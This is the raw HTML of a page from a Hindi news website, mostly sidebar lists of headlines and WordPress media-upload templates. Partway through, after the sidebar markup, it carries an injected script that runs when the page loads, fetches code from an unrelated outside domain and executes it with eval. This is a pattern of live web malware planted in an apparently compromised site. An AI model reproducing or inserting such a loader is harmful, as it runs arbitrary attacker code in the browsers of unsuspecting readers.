			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
